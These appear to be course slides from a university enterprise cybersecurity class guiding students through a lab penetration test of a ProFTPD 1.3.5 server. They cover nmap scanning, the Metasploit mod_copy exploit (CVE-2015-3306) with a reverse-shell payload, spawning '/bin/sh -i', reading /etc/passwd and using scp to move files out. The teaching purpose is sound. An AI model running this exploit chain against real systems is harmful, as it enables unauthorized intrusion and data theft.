# Managing Enterprise Cybersecurity MIS 4596

Unit #17

### Some thoughts on how to approach Milestone 3

Penetration testing involves experimentation

### **Basic Penetration Testing Workflow**

- Pre-engagement Interactions
- Intelligence Gathering
- Threat Modeling
- Vulnerability Analysis
   Exploitation
  - Post Exploitation
  - Reporting

Remember <a href="map">nmap</a>?
It can help you determine what services are running?



Nmap flag <u>-sV</u> is for service version scanning

```
kali)-[~/vagrant-boxes/pentest-humbleify]
    nmap -sV 192.168.56.200
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-21 09:25 EDT
Nmap scan report for 192.168.56.200
Host is up (0.00056s latency).
Not shown: 994 closed ports
PORT
        STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
111/tcp open rpcbind 2-4 (RPC #100000)
3306/tcp open mysql MySQL (unauthorized)
6667/tcp open irc
                      UnrealIRCd
MAC Address: 52:54:00:AD:09:95 (QEMU virtual NIC)
Service Info: Host: irc.TestIRC.net; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.38 seconds
               -[~/vagrant-boxes/pentest-humbleify]
```

# Metasploit Framework

Let's see what exploits are available for ftp and ssh



### Metasploit Framework

➤ ProFTPd 1.3.5



Any unauthenticated client can leverage these commands to copy files from any

Websiak fir server usek uveritow ProFTPD-1.3.3c Backdoor Command Execution ProFTPD 1.3.5 Mod\_Copy Command Execution VSFTPD v2.3.4 Backdoor Command Execution

### ProFTPD 1.3.5 Mod\_Copy Command Execution

| Disclosed  | Created    |
|------------|------------|
| 04/22/2015 | 05/30/2018 |

#### Description

This module exploits the SITE CPFR/CPTO commands in ProFTPD version 1.3.5. Any unauthenticated client can leverage these commands to copy files from any part of the filesystem to a chosen destination. The copy commands are executed with the rights of the ProFTPD service, which by default runs under the privileges of the 'nobody' user. By using /proc/self/cmdline to copy a PHP payload to the website directory, PHP remote code execution is made possible.

#### Author(s)

Vadim Melihow xistence <xistence@0x90.nl>

#### Platform

Unix

#### **Architectures**

cmd



Information Technology Laboratory

#### NATIONAL VULNERABILITY DATABASE



QUICK INFO

CVE Dictionary Entry:

CVE-2015-3306

01/02/2017

NVD Published Date: 05/18/2015

**NVD Last Modified** 

VULNERABILITIES

#### **無CVE-2015-3306 Detail**

#### MODIFIED

This vulnerability has been modified since it was last analyzed by the NVD. It is awaiting reanalysis which may result in further changes to the information provided.

#### **Current Description**

The mod\_copy module in ProFTPD 1.3.5 allows remote attackers to read and write to arbitrary files via the site cpfr and site cpto commands.

Source: MITRE

**+**View Analysis Description

CVSS Version 3.x CVSS Version 2.0

CVSS 3.x Severity and Metrics:

NIST: NVD Base Score: NA NVD score not yet provided.

#### References to Advisories, Solutions, and Tools

By selecting these links, you will be leaving NIST webspace. We have provided these links to other web sites because they may have information that would be of interest to you. No inferences should be drawn on account of other sites being referenced, or not, from this page. There may be other web sites that are more appropriate for your purpose. NIST does not necessarily endorse the views expressed, or concur with the facts presented on these sites. Further, NIST does not endorse any commercial products that may be mentioned on these sites. Please address comments about this page to not@mist.gov.

| Hyperlink                                                                                 | Resource |
|-------------------------------------------------------------------------------------------|----------|
| nttp://lists.fedoraproject.org/pipermail/package-announce/2015-May/157053.html            |          |
| nttp://lists.fedoraproject.org/pipermail/package-announce/2015-May/157054.html            |          |
| nttp://lists.fedoraproject.org/pipermail/package-announce/2015-May/157581.html            |          |
| nttp://lists.opensuse.org/opensuse-updates/2015-06/msg00020.html                          |          |
| http://packetstormsecurity.com/files/131505/ProFTPd-1.3.5-File-Copy.html                  |          |
| nttp://packetstormsecurity.com/files/131555/ProFTPd-1.3.5-Remote-Command-Execution.html   |          |
| nttp://packetstormsecurity.com/files/131567/ProFTPd-CPFR-CPTO-Proof-Of-Concept.html       |          |
| http://packetstormsecurity.com/files/132218/ProFTPD-1.3.5-Mod_Copy-Command-Execution.html |          |
| http://www.debian.org/security/2015/dsa-3263                                              |          |
| nttp://www.rapid7.com/db/modules/exploit/unix/ftp/proftpd_modcopy_exec                    |          |
| nttp://www.securityfocus.com/bid/74238                                                    |          |
| nttps://www.exploit-db.com/exploits/36742/                                                | Exploit  |
| nttps://www.exploit-db.com/exploits/36803/                                                | Exploit  |

#### **Weakness Enumeration**

| CWE-ID  | CWE Name                | Source |
|---------|-------------------------|--------|
| CWE-284 | Improper Access Control | NIST   |

#### Known Affected Software Configurations Switch to CPE 2.2

Configuration 1 (hide)

# cpe:2.3:a:proftpd:proftpd:1.3.5:^:^:^:^:

Show Matching CPE(s).\*

#### **Change History**

7 change records found - show changes

# Metasploit Framework

- 1. Switch to root, i.e. "su" user
- 2. msfdb init
- 3. msfconsole

```
geocryp4596@kali:~$ su
Password:
root@kali:/home/geocryp4596# msfdb init
[i] Database already started
[i] The database appears to be already configured, skipping initialization
root@kali:/home/geocryp4596# msfconsole
IIIIII
 II
  II
 II
  II
IIIIII
I love shells --egypt
       =[ metasploit v5.0.41-dev
    --=[ 1914 exploits - 1074 auxiliary - 330 post
  -- --=[ 556 payloads - 45 encoders - 10 nops
 -- --=[ 4 evasion
msf5 >
```



```
File Edit View Terminal Tabs Help
msf5 > use exploit/unix/ftp/proftpd modcopy exec
msf5 exploit(unix/ftp/proftpd modcopy exec) > show options
Module options (exploit/unix/ftp/proftpd modcopy exec):
   Name
              Current Setting Required Description
   Proxies
                                         A proxy chain of format type:host:port[,type:host:port][...]
                               no
   RHOSTS
                                          The target address range or CIDR identifier
                               yes
                                          HTTP port (TCP)
   RPORT
              80
                               ves
   RPORT FTP 21
                                          FTP port
                               yes
   SITEPATH
                                          Absolute writable website path
              /var/www
                               yes
   SSL
              false
                                          Negotiate SSL/TLS for outgoing connections
                               no
   TARGETURI
                                          Base path to the website
                               ves
                                          Absolute writable path
  TMPPATH
              /tmp
                               yes
   VHOST
                                          HTTP server virtual host
                               no
Exploit target:
      Name
       ProFTPD 1.3.5
```

msf5 exploit(unix/ftp/proftpd\_modcopy\_exec) >

```
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 172.32.25.133
RHOSTS => 172.32.25.133
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > show options
```

Module options (exploit/unix/ftp/proftpd\_modcopy\_exec):

| Current Setting | Required                                            | Description                                                                            |
|-----------------|-----------------------------------------------------|----------------------------------------------------------------------------------------|
|                 |                                                     |                                                                                        |
|                 | no                                                  | A proxy chain of format type:host:port[,type:host:port][]                              |
| 172.32.25.133   | yes                                                 | The target address range or CIDR identifier                                            |
| 80              | yes                                                 | HTTP port (TCP)                                                                        |
| 21              | yes                                                 | FTP port                                                                               |
| /var/www        | yes                                                 | Absolute writable website path                                                         |
| false           | no                                                  | Negotiate SSL/TLS for outgoing connections                                             |
| /               | yes                                                 | Base path to the website                                                               |
| /tmp            | yes                                                 | Absolute writable path                                                                 |
|                 | no                                                  | HTTP server virtual host                                                               |
|                 | 172.32.25.133<br>80<br>21<br>/var/www<br>false<br>/ | 172.32.25.133 yes<br>80 yes<br>21 yes<br>/var/www yes<br>false no<br>/ yes<br>/tmp yes |

### Exploit target:

Id Name -- ----0 ProFTPD 1.3.5

```
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1460
       inet 10.128.0.3 netmask 255.255.255.255 broadcast 10.128.0.3
       inet6 fe80::4001:aff:fe80:3 prefixlen 64 scopeid 0x20<link>
       ether 42:01:0a:80:00:03 txqueuelen 1000 (Ethernet)
       RX packets 82620 bytes 27529498 (26.2 MiB)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 1080759 bytes 691161946 (659.1 MiB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
       inet 127.0.0.1 netmask 255.0.0.0
       inet6 ::1 prefixlen 128 scopeid 0x10<host>
       loop txqueuelen 1000 (Local Loopback)
       RX packets 9941 bytes 3010895 (2.8 MiB)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 9941 bytes 3010895 (2.8 MiB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
       inet 10.8.0.158 netmask 255.255.255.255 destination 10.8.0.157
       inet6 fe80::143:1657:d04:cc06 prefixlen 64 scopeid 0x20<link>
       RX packets 5089 bytes 344289 (336.2 KiB)
      RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 5630 bytes 315923 (308.5 KiB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
virbr0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
       inet 192.168.55.101 netmask 255.255.255.0 broadcast 192.168.55.255
       ether 52:54:00:87:3b:95 txqueuelen 1000 (Ethernet)
      RX packets 0 bytes 0 (0.0 B)
      RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 0 bytes 0 (0.0 B)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```

msf5 exploit(unix/ftp/proftpd modcopy exec) > ifconfig

```
Module options (exploit/unix/ftp/proftpd modcopy exec):
             Current Setting Required Description
  Name
                                        A proxy chain of format type:host:port[,type:host:port][...]
  Proxies
                              no
  RHOSTS
                                        The target address range or CIDR identifier
             172.32.25.133
                              yes
                                        HTTP port (TCP)
  RPORT
             80
                              ves
  RPORT FTP
            21
                                        FTP port
                              yes
  SITEPATH
             /var/www
                                        Absolute writable website path
                              yes
  SSL
                                        Negotiate SSL/TLS for outgoing connections
             false
                              no
  TARGETURI
                                        Base path to the website
                              yes
  TMPPATH
                                        Absolute writable path
             /tmp
                              yes
  VHOST
                                        HTTP server virtual host
                              no
Payload options (cmd/unix/reverse awk):
         Current Setting Required Description
  Name
                                    The listen address (an interface may be specified)
  LHOST
                          yes
  LP0RT 4444
                                    The listen port
                          yes
Exploit target:
      Name
      ProFTPD 1.3.5
msf5 exploit(unix/ftp/proftpd modcopy exec) > set LHOST 192.168.55.101
```

<u>msf5</u> exploit(unix/ftp/proftpd modcopy exec) > show options

LHOST => 192.168.55.101

msf5 exploit(unix/ftp/proftpd modcopy exec) >

```
msf5 exploit(unix/ftp/proftpd modcopy exec) > show options
Module options (exploit/unix/ftp/proftpd modcopy exec):
             Current Setting Required Description
   Name
   Proxies
                                        A proxy chain of format type:host:port[,type:host:port][...]
                              no
  RHOSTS
             172.32.25.133
                                        The target address range or CIDR identifier
                              yes
   RPORT
                                        HTTP port (TCP)
             80
                              yes
  RPORT FTP 21
                                        FTP port
                              yes
   SITEPATH
             /var/www
                                        Absolute writable website path
                              yes
  SSL
             false
                                        Negotiate SSL/TLS for outgoing connections
                              no
  TARGETURI
                                        Base path to the website
                              yes
  TMPPATH
                                        Absolute writable path
             /tmp
                              yes
   VHOST
                                        HTTP server virtual host
                              no
```

### Payload options (cmd/unix/reverse\_perl):

| Name           | Current Setting | Required   | Description                                                        |
|----------------|-----------------|------------|--------------------------------------------------------------------|
| LHOST<br>LPORT | 10.8.0.158      | yes<br>yes | The listen address (an interface may be specified) The listen port |

### Exploit target:

```
Id Name
O ProFTPD 1.3.5
```

# No payload needed!

```
msf5 exploit(unix/ftp/proftpd modcopy exec) > exploit
[*] Started reverse TCP handler on 10.8.0.158:4444
    172.32.25.133:80 - 172.32.25.133:21 - Connected to FTP server
   172.32.25.133:80 - 172.32.25.133:21 - Sending copy commands to FTP server
   172.32.25.133:80 - Executing PHP payload /Tt6hub.php
   Command shell session 2 opened (10.8.0.158:4444 -> 10.8.0.66:60160) at 2020-03-19 08:49:23 -0400
msf5 exploit(unix/ftp/proftpd modcopy exec) > exploit
[*] Started reverse TCP handler on 10.8.0.158:4444
   172.32.25.133:80 - 172.32.25.133:21 - Connected to FTP server
   172.32.25.133:80 - 172.32.25.133:21 - Sending copy commands to FTP server
[*] 172.32.25.133:80 - Executing PHP payload /Tt6hub.php
   Command shell session 2 opened (10.8.0.158:4444 -> 10.8.0.66:60160) at 2020-03-19 08:49:23 -0400
pwd
/var/www
whoami
www-data
```

### We obtained a "Jail shell"

```
msf5 exploit(unix/ftp/proftpd modcopy exec) > exploit
 * Started reverse TCP handler on 10.8.0.158:4444
[*] 172.32.25.133:80 - 172.32.25.133:21 - Connected to FTP server
[*] 172.32.25.133:80 - 172.32.25.133:21 - Sending copy commands to FTP server
   172.32.25.133:80 - Executing PHP payload /Tt6hub.php
[*] Command shell session 2 opened (10.8.0.158:4444 -> 10.8.0.66:60160) at 2020-03-19 08:49:23 -0400
pwd
/var/www
whoami
www-data
help
Meta shell commands
                Description
    Command
                Help menu
    help
    background
                Backgrounds the current shell session
    sessions
                Quickly switch to another session
                Run a meta commands script stored in a local file
    resource
                Spawn an interactive shell (*NIX Only)
    shell
                Download files (*NIX Only)
    download
    upload
                Upload files (*NIX Only)
                Run a shell script on remote machine (*NIX Only)
    source
                Open an interactive Ruby shell on the current session
    irb
                Open the Pry debugger on the current session
    pry
```

# Spawning a TTY ("teletype" terminal) shell

Type: "/bin/sh –i"

```
shell
   Trying to find binary(python) on target machine
   Found python at /usr/bin/python
 * Using `python` to pop up an interactive shell
help
Meta shell commands
    Command
                Description
    help
                Help menu
    background
                Backgrounds the current shell session
    sessions
                Quickly switch to another session
                Run a meta commands script stored in a local file
    resource
                Spawn an interactive shell (*NIX Only)
    shell
                Download files (*NIX Only)
    download
    upload
                Upload files (*NIX Only)
                Run a shell script on remote machine (*NIX Only)
    source
                Open an interactive Ruby shell on the current session
    irb
                Open the Pry debugger on the current session
    pry
/bin/sh -i
/bin/sh -i
```

\$ whoami whoami www-data \$ pwd pwd /var/www \$ ls ls 0yHt279.php b8FI6.php CuH5e.php NsCfe.php 19V2Xbu.php test 8JEK3.php K0GLwJr.php ijMqGh.php SqaNWI.php lJ8u7rX.php xyVuq.php AZdCe.php Kh9V6WP.php Tt6hub.php index.html onkos81.php BiqGI0z.php robots.txt MWmXAlV.php YESrVcg.php jtbxN93.php

\$ cd / cd / \$ ls ls bin lib lost+found dev home mnt proc tmp run var etc initrd.img lib64 media sbin vmlinuz root boot opt sys usr

- cd /etc
- Is

shadow shadow-

gshadow pam.d
gshadow- passwd
hdparm.conf passwdhost.conf perl

```
$ cd /etc
cd /etc
$ ls
X11
                   initramfs-tools
                                                 proftpd
acpi
                   inputro
                                                 protocols
adduser.conf
                   insserv
                                                 python
alternatives
                   insserv.conf
                                           python2.7
apache2
                   insserv.conf.d
                                                 python3
                                           python3.4
                   iproute2
apparmor
                   iscsi
                                                 rc.local
apparmor.d
                                                 rc0.d
                   issue
                                           rc1.d
apport
                   issue.net
apt
                   kbd
                                           rc2.d
                                                 rc3.d
at.deny
                   kernel
bash.bashrc
                   kernel-img.conf
                                                 rc4.d
                                           rc5.d
bash completion
                   landscape
bash completion.d ld.so.cache
                                           rc6.d
                                                 rcS.d
bindresvport.blacklist ld.so.conf
blkid.conf
                    ld.so.conf.d
                                           resolv.cont
blkid.tab
                                           resolvconf
                    ldap
byobu
                    legal
                                                 rmt
ca-certificates
                   libaudit.conf
                                                 rpc
                         libnl-3
ca-certificates.conf
                                                 rsyslog.conf
calendar
                    locale.alias
                                           rsyslog.d
chatscripts
                    localtime
                                           screenro
console-setup
                    logcheck
                                           securetty
cron.d
                    login.defs
                                           security
cron.daily
                    logrotate.conf
                                                 selinux
cron.hourly
                    logrotate.d
                                           services
cron.monthly
                   lsb-release
                                           sgml
                                           shadow
                                           shadow-
                                                 shells
debconf.conf
                   magic.mime
                                           skel
debian version
                   mailcap
                                                 ssh
default
                   mailcap.order
                                                 ssl
deluser.conf
                   manpath.config
                                                 subgid
depmod.d
                   mime.types
                                           subgid-
dhcp
                   mke2fs.conf
                                           subuid
                                           subuid-
dpkg
                   modprobe.d
environment
                                                 sudoers
                   modules
fonts
                   mtab
                                           sudoers.d
fstab
                   mysql
                                                 sysctl.conf
fstab.d
                   nanorc
                                                 sysctl.d
fstab.orig
                                                 systemd
                   network
ftpusers
                   networks
                                           terminfo
fuse.conf
                   newt
                                           timezone
gai.conf
                   nsswitch.conf
                                                 ucf.conf
groff
                   openvpn
                                                 udev
group
                   opt
                                           ufw
group-
                   os-release
                                           update-manager
grub.d
                   pam.conf
                                           update-motd.d
shadov
                   pam.d
                                                 update-notifier
                                                 updatedb.conf
                   passwd
                   passwd-
                                                 upstart-xsessions
host.conf
                   perl
                                           vim
hostname
                   php5
                                           vtrgb
                                           w3m
hosts
hosts.allow
                   polkit-1
                                           wgetrc
hosts.deny
                   popularity-contest.conf wpa supplicant
ifplugd
                                           xml
                   ppp
init
                   profile
                                                 zsh command not fou
init.d
                   profile.d
```

```
cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
justin:x:1000:1000:Justin,,,:/home/justin:/bin/bash
proftpd:x:105:65534::/var/run/proftpd:/bin/false
ftp:x:106:65534::/srv/ftp:/bin/false
mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
bcurtis:x:1001:1001:Brent Curtis,,,:/home/bcurtis:/bin/bash
tyler:x:1002:1002:Tyler,,,:/home/tyler:/bin/bash
mmoxie:x:1003:1003:Marlin Moxiespike,,,:/home/mmoxie:/bin/bash
jcomey:x:1004:1004:,,,:/home/jcomey:/bin/bash
pzimm:x:1005:1005:Phil Zimmerman,,,:/home/pzimm:/bin/bash
bschneier:x:1006:1006:Bruce Schneier,,,:/home/bschneier:/bin/bash
cincinnatus:x:1007:1007:Edward Snowden,,,:/home/cincinnatus:/bin/bash
```

Which accounts might have data in them a hacker would be interested in?

### Next steps

```
cd /home
cd /home
  ls
bcurtis bschneier cincinnatus jcomey justin mmoxie pzimm
                                                               tyler
s cd bcurtis
cd bcurtis
  ls
go-away.txt tmp
$ cat go-away.txt
cat go-away.txt
Nothing to see in my home dir, go away!
```

Checkout command "scp" for moving files from target back to your Kali

• ...

# Agenda

✓ Some thoughts on how to approach Milestone 3